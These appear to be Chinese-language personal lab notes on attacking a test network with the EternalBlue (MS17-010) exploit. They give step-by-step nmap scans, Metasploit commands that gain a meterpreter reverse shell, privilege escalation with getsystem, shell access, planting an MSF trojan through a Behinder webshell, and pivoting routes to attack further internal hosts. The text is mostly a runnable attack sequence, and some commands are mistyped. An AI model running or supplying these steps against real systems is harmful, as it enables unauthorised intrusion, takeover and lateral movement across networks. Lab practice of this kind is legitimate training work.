1 扫出ip

namp -sP 192.168.46.0/24

2 扫端口

开放445端口

3 使用msf ms17-010工具,目的是获取meterpreter

(1)扫漏洞

nmap -p 445 --script smb-vuln-ms17-010 192.168.46.131

*代表多个,问号代表一个

(2)search CVE-2017-0143 type:auxiliary

(3)搜索攻击工具

search ms17-010

(4)利用

use exploit/windows/smb/ms17_010_eternalblue set payload

windows/x64/meterpreter/reverse_tcp show options set rhosts

192.168.46.131 run

4 后渗透(ipconfig测试)

(1)getsystem 提权 ask和bypassuac



(2)getuid

(3)load -l

(4)sysnfo 查看系统信息

(5)route指定路由,控制pc1访问pc2

(6)shell 交互式的shell

5 派生给冰蝎

冰蝎webshell上传msf马

把kali制作好的msf木马复制到冰蝎

不是很好用,反应太慢了

6 实施跳板攻击

拿下了内网一台终端,例如win2016,添加路由后,攻击永恒之蓝主机

win 2016 192.168.46.128

永恒之蓝 192.168.46.131

route add 192.168.46.0 255.255.255.0 1

route print

1表示的是sessions1